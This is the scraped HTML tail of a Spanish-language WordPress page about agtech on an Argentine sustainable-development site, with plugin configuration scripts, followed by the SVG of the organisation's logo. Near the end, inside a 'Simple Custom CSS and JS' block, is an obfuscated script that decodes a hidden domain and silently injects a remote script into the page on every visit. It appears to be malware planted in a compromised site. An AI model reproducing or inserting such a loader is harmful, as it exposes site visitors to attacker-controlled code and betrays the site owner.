var localize = {"ajaxurl":"https://ods.com.ar/wp-admin/admin-ajax.php","nonce":"af5f320db4","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://ods.com.ar/sabes-que-es-una-agtech/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.2" id="eael-general-js"></script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ods.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/ods.com.ar\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ods.com.ar\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ods.com.ar\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0e2ac6c819"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15490,"title":"SABES%20QUE%20ES%20UNA%20AGTECH%20%E2%80%93%20Organizaci%C3%B3n%20para%20el%20Desarrollo%20Sustentable%20","excerpt":"La revoluci\u00f3n tecnol\u00f3gica ha extendido su alcance hasta los campos agr\u00edcolas, dando lugar a un sector emergente donde la tecnolog\u00eda aplicada a la agricultura est\u00e1 transformando radicalmente la forma en que se cultivan, gestionan y distribuyen los alimentos.","featuredImage":"https:\/\/ods.com.ar\/wp-content\/uploads\/2023\/12\/TECNOLOGIA_ODS.jpeg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script defer type="text/javascript" src="https://ods.com.ar/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753795287" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.6" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://ods.com.ar/wp-admin/admin-ajax.php","nonce":"4a74f8af1d"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.6" id="elementskit-elementor-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://ods.com.ar/wp-admin/admin-ajax.php","resturl":"https://ods.com.ar/wp-json/wpraddons/v1","nonce":"0eed7397e0","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://ods.com.ar/sabes-que-es-una-agtech/","wishlistPageID":"","wishlistPageURL":"https://ods.com.ar/sabes-que-es-una-agtech/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://ods.com.ar/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1028" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1028" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ods.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ods.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 0ca831b7400ff10d70f54e92f043e152 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://ods.com.ar/wp-content/uploads/2023/02/logo-fund-ods-2.svg
body_size: 40079
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="452px" height="162px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1259.216 451.928"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil19 {fill:#FEFEFE}
    .fil0 {fill:#FEFEFE}
    .fil18 {fill:#1670A2}
    .fil14 {fill:#23BDE3}
    .fil15 {fill:#299BD4}
    .fil9 {fill:#2B5574}
    .fil13 {fill:#47834D}
    .fil11 {fill:#54A351}
    .fil17 {fill:#68BD55}
    .fil6 {fill:#AA3756}
    .fil7 {fill:#C8343B}
    .fil8 {fill:#CBA348}
    .fil5 {fill:#DF3074}
    .fil4 {fill:#E1B434}
    .fil16 {fill:#E6374B}
    .fil10 {fill:#EB432C}
    .fil2 {fill:#EF7034}
    .fil12 {fill:#F5A337}
    .fil3 {fill:#F6C426}
    .fil1 {fill:#FEFEFE;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Capa_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1324566991104">
   <path class="fil0" d="M146.823 276.398c-27.873,0 -50.468,-22.596 -50.468,-50.469 0,-27.872 22.595,-50.47 50.468,-50.47 27.874,0 50.469,22.598 50.469,50.47 0,27.873 -22.595,50.469 -50.469,50.469zm0 -26.926c-13.002,0 -23.545,-10.539 -23.545,-23.545 0,-13.003 10.543,-23.545 23.545,-23.545 13.004,0 23.546,10.542 23.546,23.545 0,13.006 -10.542,23.545 -23.546,23.545z"/>
   <path class="fil1" d="M203.405 274.719l32.194 0c30.501,0 48.294,-20.894 48.294,-49.031l0 -0.278c0,-28.137 -17.551,-48.195 -47.81,-48.195l-32.678 0 0 97.504zm23.481 -23.958l0 -49.587 9.561 0c14.04,0 23.359,9.053 23.359,24.653l0 0.279c0,15.741 -9.319,24.655 -23.359,24.655l-9.561 0z"/>
   <path id="_1" class="fil1" d="M321.393 276.39c20.574,0 34.252,-11.84 34.252,-31.758l0 -0.278c0,-18.248 -12.103,-25.491 -31.59,-30.367 -11.74,-3.064 -14.645,-5.014 -14.645,-9.471l0 -0.278c0,-3.482 2.783,-6.269 8.472,-6.269 7.504,0 15.977,3.344 23.723,9.612l11.74 -19.083c-9.198,-8.497 -20.456,-12.954 -34.857,-12.954 -20.335,0 -32.801,13.093 -32.801,31.201l0 0.278c0,20.058 13.918,25.909 31.953,30.644 11.499,3.064 14.282,5.294 14.282,9.333l0 0.279c0,4.178 -3.389,6.685 -9.683,6.685 -9.803,0 -19.123,-4.039 -27.474,-11.699l-13.072 17.968c10.409,10.725 24.69,16.157 39.7,16.157z"/>
  </g>
  <path class="fil2" d="M205.402 383.034c-1.957,10.405 -4.422,21.871 -5.992,31.527 -0.556,3.424 -5.402,28.125 -6.48,34.952 10.795,1.582 21.835,2.415 33.07,2.415 12.66,0 25.072,-1.058 37.164,-3.059 -0.202,-0.82 -0.555,-2.01 -0.899,-3.769 -0.302,-1.543 -0.639,-3.799 -0.877,-5.214 -0.336,-2.002 -0.622,-3.085 -0.953,-5.135 -1.506,-9.336 -4.193,-20.7 -5.785,-30.407 -0.569,-3.467 -1.158,-6.789 -1.857,-10.323 -0.774,-3.922 -1.504,-7.735 -2.238,-11.551 -8.003,1.244 -16.203,1.896 -24.555,1.896 -6.981,0 -13.855,-0.457 -20.598,-1.332z"/>
  <path class="fil3" d="M317 355.633l6.853 11.13c1.137,1.745 2.268,3.663 3.322,5.446l24.509 39.571c0.36,0.566 0.618,0.985 0.867,1.417 19.386,-13.125 36.623,-29.183 51.08,-47.533 -7.571,-5.296 -48.639,-36.575 -53.205,-40.064l-0.787 -0.605c-9.373,11.682 -20.363,22.01 -32.639,30.638z"/>
  <path class="fil4" d="M328.045 104.738l3.082 -3.476c0.812,-0.813 1.365,-1.388 2.176,-2.2 0.974,-0.976 1.171,-1.328 2.021,-2.359 0.713,-0.864 1.414,-1.393 2.164,-2.215l12.377 -13.559c0.956,-0.957 1.176,-1.419 2.007,-2.375l21.014 -22.771c0.275,-0.357 0.554,-0.639 0.812,-0.915 -17.602,-15.211 -37.577,-27.749 -59.293,-36.989 -0.492,1.438 -1.283,3.232 -1.636,4.105l-22.739 58.989c13.822,6.117 26.607,14.149 38.015,23.765z"/>
  <path class="fil5" d="M179.303 447.087c1.047,-4.954 1.705,-10.215 2.733,-15.217l9.624 -51.247c-15.015,-3.318 -29.229,-8.765 -42.311,-16.011l-2.796 4.524c-2.93,5.568 -15.937,25.599 -20.842,33.794 -1.795,2.998 -9.4,14.846 -11.856,19.249 20.084,11.501 42.104,20.003 65.448,24.908z"/>
  <path class="fil6" d="M340.88 420.574c-0.764,-1.301 -1.923,-2.966 -2.451,-3.839l-33.035 -53.674c-12.739,7.391 -26.606,13.052 -41.275,16.677 0.733,4.087 1.47,8.18 2.33,12.311 2.168,10.413 4.107,22.49 6.189,33.049l2.505 13.054c0.28,1.297 0.357,2.21 0.576,3.483 0.207,1.196 0.479,1.974 0.716,3.344l0.212 1.247c22.938,-5.256 44.543,-14.005 64.233,-25.652z"/>
  <path class="fil7" d="M382.984 204.455l38.238 -3.766c6.53,-0.485 22.013,-2.309 29.063,-2.67 -2.873,-23.324 -9.301,-45.545 -18.723,-66.111 -5.082,2.177 -17.66,8.56 -20.287,9.891 -9.652,4.892 -23.561,12.071 -33.22,16.506l-7.116 3.558c5.902,13.332 10.017,27.63 12.045,42.592z"/>
  <path class="fil8" d="M41.881 357.009c1.12,-0.774 2.219,-1.551 3.361,-2.396l28.451 -21.678c4.506,-3.089 14.118,-10.756 18.902,-14.404l3.146 -2.402c-8.611,-12.413 -15.491,-26.116 -20.3,-40.759l-9.444 2.65c-1.761,0.483 -3.685,1.132 -5.68,1.702 -6.827,1.946 -42.321,12.307 -49.9,14.204 7.186,22.799 17.881,44.04 31.464,63.083z"/>
  <path class="fil9" d="M152.01 12.334c0.472,1.459 1.191,3.162 1.519,3.981 3.554,8.899 7.317,19.518 10.851,27.988l4.299 11.235c1.465,3.671 2.827,7.439 4.345,11.19 0.729,1.801 1.411,3.531 2.2,5.567l1.204 3.117 0.655 -0.213 0.655 -0.212c0.842,-0.269 1.687,-0.53 2.535,-0.786l0.101 -0.03 0.662 -0.197 0.093 -0.027c1.031,-0.305 2.065,-0.598 3.105,-0.881l0.13 -0.036 0.669 -0.18c0.893,-0.238 1.787,-0.469 2.686,-0.692l0.001 0 0.675 -0.166 0.248 -0.06c1.041,-0.252 2.086,-0.492 3.136,-0.723l0.007 -0.002 0.682 -0.149c1.109,-0.239 2.222,-0.465 3.338,-0.681l0.086 -0.017 0.687 -0.131c0.917,-0.172 1.84,-0.336 2.762,-0.493l0.694 -0.116 0.236 -0.038c1.045,-0.171 2.092,-0.331 3.143,-0.481l0.101 -0.015 0.7 -0.098 0.112 -0.016c1.072,-0.147 2.149,-0.281 3.228,-0.406l0.169 -0.02 0.705 -0.08c0.928,-0.103 1.859,-0.196 2.792,-0.284l1.088 -0.096c0.942,-0.082 1.888,-0.152 2.835,-0.217l1.248 -0.079c0.886,-0.055 1.774,-0.099 2.664,-0.139l1.491 -0.057c0.062,-26.003 0.108,-61.526 -0.189,-67.594 -23.887,0.587 -46.851,4.889 -68.348,12.334z"/>
  <path class="fil10" d="M380.358 261.8c4.927,1.434 9.562,2.737 13.077,3.61 7.581,1.883 21.979,6.232 29.991,8.593 3.104,0.914 16.419,4.981 21.98,6.268 4.298,-17.409 6.594,-35.607 6.594,-54.343 0,-4.775 -0.166,-9.51 -0.458,-14.212l-47.401 4.546c-1.586,0.069 -4.447,0.279 -6.169,0.529l-12.235 1.16c-0.445,0.011 -0.948,0.036 -1.496,0.069 0.128,2.62 0.197,5.256 0.197,7.908 0,12.338 -1.411,24.345 -4.08,35.872z"/>
  <path class="fil11" d="M364.82 149.522l6.647 -3.317c1.016,-0.515 1.651,-0.871 2.678,-1.353 0.545,-0.256 0.864,-0.361 1.388,-0.629 0.592,-0.302 0.94,-0.569 1.512,-0.84l11.031 -5.431c4.595,-2.051 12.399,-6.533 16.59,-8.274l20.687 -10.28c-10.953,-20.453 -24.963,-39.02 -41.416,-55.101 -0.17,0.202 -0.361,0.432 -0.619,0.7 -0.811,0.845 -1.333,1.341 -2.142,2.237l-0.323 0.35c-0.046,0.052 -0.117,0.124 -0.163,0.174 -0.196,0.216 -0.174,0.175 -0.477,0.534 -0.492,0.583 -0.535,0.713 -1.075,1.284l-40.796 44.637c10.38,10.439 19.313,22.318 26.478,35.309z"/>
  <path class="fil12" d="M101.97 414.863c1.683,-2.316 4.654,-7.556 5.578,-8.98l12.642 -20.41c5.646,-8.84 11.664,-19.307 17.299,-28.117 -12.493,-8.43 -23.716,-18.598 -33.33,-30.153l-38.225 29.056c-0.856,0.664 -1.539,1.183 -2.446,1.928 -1.824,1.5 -10.051,7.456 -13.138,9.937 14.677,18.104 32.091,33.894 51.62,46.739z"/>
  <path class="fil13" d="M6.682 280.635l41.307 -11.71c2.547,-0.765 13.135,-3.769 23.73,-6.806 -2.716,-11.625 -4.157,-23.739 -4.157,-36.191 0,-3.045 0.095,-6.067 0.265,-9.069 -1.148,-0.127 -2.304,-0.24 -3.571,-0.258l-40.473 -3.734c-6.582,-0.168 -16.516,-1.725 -23.272,-1.991 -0.328,4.977 -0.511,9.993 -0.511,15.052 0,18.867 2.326,37.188 6.682,54.707z"/>
  <path class="fil14" d="M357.805 313.864l15.649 11.79c7.089,5.357 18.763,13.746 24.952,18.784 1.587,1.291 3.29,2.571 4.997,3.749 1.048,0.723 5.757,4.522 8.419,6.379 12.838,-18.508 22.987,-39.021 29.871,-60.98 -5.309,-1.246 -21.13,-5.994 -22.311,-6.334l-29.438 -8.475c-4.184,-1.207 -8.677,-2.528 -13.238,-3.859 -4.526,13.927 -10.921,27.009 -18.901,38.946z"/>
  <path class="fil15" d="M1.822 197.1l45.232 4.051c4.08,0.586 13.585,1.456 22.119,2.18 2.183,-15.285 6.545,-29.865 12.765,-43.418 -2.968,-1.592 -6.257,-2.936 -9.206,-4.442l-51.374 -25.535c-9.796,20.848 -16.514,43.427 -19.536,67.164z"/>
  <path class="fil16" d="M234.199 0.092l0 67.608 0.026 0.001c1.287,0.067 2.569,0.149 3.849,0.245l0.224 0.016c1.256,0.097 2.507,0.208 3.755,0.334l0.266 0.026c1.24,0.128 2.476,0.269 3.707,0.424l0.355 0.046c1.187,0.153 2.37,0.318 3.549,0.497l0.406 0.062c1.166,0.18 2.328,0.372 3.486,0.577l0.445 0.079c1.144,0.207 2.285,0.425 3.421,0.656l0.525 0.108c1.104,0.228 2.204,0.467 3.299,0.718l0.543 0.125c1.069,0.249 2.135,0.51 3.196,0.78l0.694 0.179c1.021,0.266 2.036,0.541 3.049,0.825l0.765 0.218c1.008,0.289 2.013,0.587 3.013,0.896l0.68 0.212c1.01,0.316 2.016,0.643 3.016,0.979l0.675 0.228 0.039 0.013 24.282 -63.091c-21.154,-7.491 -43.75,-11.922 -67.265,-12.761z"/>
  <path class="fil17" d="M27.676 117.49c6.557,3.137 36.819,18.611 40.79,20.271 2.829,1.184 5.219,2.734 7.562,3.863 1.051,0.506 1.678,0.771 2.727,1.305l9.47 4.723c7.455,-13.094 16.726,-25.017 27.465,-35.438l-20.411 -22.299c-0.875,-0.92 -1.09,-1.46 -1.994,-2.386l-16.173 -17.509c-1.072,-1.405 -4.893,-5.655 -7.033,-7.691 -16.812,16.03 -31.153,34.629 -42.403,55.161z"/>
  <path class="fil18" d="M80.366 53.124c0.99,1.322 2.868,2.531 4.774,5.032 0.759,0.996 1.348,1.365 2.102,2.276l36.144 39.645c0.832,0.84 1.749,1.825 2.71,2.887 11.287,-9.182 23.863,-16.84 37.413,-22.664l-20.737 -53.424c-2.014,-5.231 -2.944,-8.148 -3.657,-9.631 -21.458,8.948 -41.24,21.107 -58.749,35.879z"/>
  <g id="_1324567015008">
   <path class="fil0" d="M263.901 14.478l-0.521 2.423c0.311,0.04 2.343,-0.261 2.673,-0.353l-2.924 13.589 3.308 0.712 3.661 -17.016 -2.541 -0.546c-0.15,-0.033 -0.278,0.104 -0.392,0.178 -0.784,0.504 -2.48,0.793 -3.264,1.013z"/>
   <g>
    <path class="fil0" d="M241.186 37.767l-0.828 3.854c-0.04,0.183 -0.03,0.339 0.027,0.475 0.088,0.211 0.048,0.201 -0.053,0.437 -0.145,0.338 -0.252,0.621 -0.398,0.954l-1.577 3.743c-0.166,0.391 -0.692,1.522 -0.78,1.932 -0.039,0.184 0.087,0.318 0.26,0.355 0.391,0.084 0.519,-0.529 0.776,-1.13l2.44 -5.833c0.076,-0.172 0.24,-0.16 0.362,-0.295 0.187,-0.208 0.547,-2.196 0.624,-2.555 0.074,-0.34 0.175,-1.008 0.286,-1.317 0.048,-0.134 0.165,-0.229 0.302,-0.199 0.333,0.072 -0.002,1.05 -0.078,1.402l-2.067 9.602c-0.182,0.867 0.869,1.308 1.437,0.795 0.235,-0.213 0.237,-0.413 0.327,-0.828l0.859 -3.997c0.107,-0.498 0.263,-1.65 0.494,-1.947 0.494,-0.012 0.336,0.349 0.239,0.798l-1.113 5.174c-0.082,0.383 -0.191,0.662 -0.076,0.941 0.286,0.697 1.446,0.768 1.647,-0.078 0.378,-1.596 0.689,-3.215 1.035,-4.82l1.198 -5.568c0.053,-0.252 0.103,-0.612 0.345,-0.56 0.367,0.079 0.097,0.76 0.02,1.124l-0.57 2.642c-0.069,0.309 -0.064,0.541 0.156,0.729 0.366,0.311 0.602,0.093 0.887,-0.02 0.002,0.136 0.04,0.229 0.082,0.347l0.32 1.054c0.139,0.401 0.38,1.041 0.287,1.473 -0.074,0.342 -0.413,0.907 -0.589,1.231 -0.208,0.387 -0.414,0.775 -0.599,1.165l0.643 0.138 -0.415 1.927c-0.113,0.522 0.481,0.844 0.897,0.628 0.096,-0.05 0.244,-0.208 0.273,-0.338l0.422 -1.964 0.321 0.07 -0.422 1.962c-0.027,0.122 0.047,0.321 0.097,0.398 0.222,0.348 0.97,0.369 1.073,-0.108l0.43 -1.999 0.643 0.138c0.036,-0.282 -0.047,-0.975 -0.06,-1.282 -0.019,-0.415 -0.116,-1.024 -0.03,-1.425 0.074,-0.346 0.242,-0.464 0.403,-0.66 0.213,-0.258 1.33,-1.426 1.407,-1.677 0.224,0.233 0.239,0.313 0.589,0.388 0.386,0.083 0.633,-0.404 0.8,-0.711 0.202,-0.369 0.373,-0.691 0.575,-1.06l0.86 -1.571c0.051,-0.094 0.096,-0.178 0.176,-0.211 0.138,-0.056 0.208,0.06 0.179,0.19 -0.055,0.254 -2.213,4.332 -2.589,5.031 -0.073,0.135 -0.119,0.236 -0.192,0.369 -0.061,0.113 -0.146,0.267 -0.182,0.385l1.535 0.33 -0.929 4.319c-0.195,0.908 1.303,1.232 1.499,0.322l0.929 -4.318 0.393 0.084 -0.929 4.318c-0.196,0.91 1.302,1.232 1.498,0.323l0.93 -4.318 1.534 0.33c0.055,-0.287 -0.189,-3.504 -0.214,-4.042l-0.087 -1.602c-0.005,-0.137 -0.197,-1.072 0.161,-0.995 0.154,0.032 0.141,0.357 0.149,0.487 0.012,0.213 0.029,0.37 0.044,0.587 0.027,0.401 0.061,0.743 0.085,1.143 0.01,0.166 0.026,0.366 0.045,0.554 0.023,0.21 0.023,0.385 0.043,0.589 0.051,0.538 0.043,0.835 0.61,0.957 0.341,0.074 0.606,-0.212 0.673,-0.528 0.079,-0.367 -0.061,-1.153 -0.088,-1.571 -0.017,-0.265 -0.049,-0.537 -0.073,-0.782 -0.026,-0.273 -0.037,-0.517 -0.063,-0.79 -0.046,-0.48 -0.059,-1.053 -0.179,-1.512 -0.096,-0.363 -0.447,-0.979 -0.903,-1.077l-3.247 -0.699c-0.345,-0.074 -0.613,0.039 -0.859,0.192l-0.043 0.029c-0.572,0.386 -0.802,0.979 -1.161,1.58l-0.757 1.35c-0.168,0.31 -0.671,1.097 -0.733,1.387 -0.274,-0.083 -0.453,-0.374 -0.851,0.061 -0.226,0.247 -0.899,1.093 -1.248,1.018 -1.839,-0.396 -1.653,-0.146 -2.06,-1.22 -0.201,-0.53 -0.225,-1.127 -0.952,-0.921 0.277,-1.285 0.552,-2.571 0.83,-3.854 0.131,-0.61 0.072,-1.021 -0.186,-1.541 -0.205,-0.411 -0.672,-0.811 -1.154,-0.914l-3.533 -0.76c-0.504,-0.109 -1.102,0.088 -1.471,0.387 -0.393,0.32 -0.668,0.706 -0.818,1.399z"/>
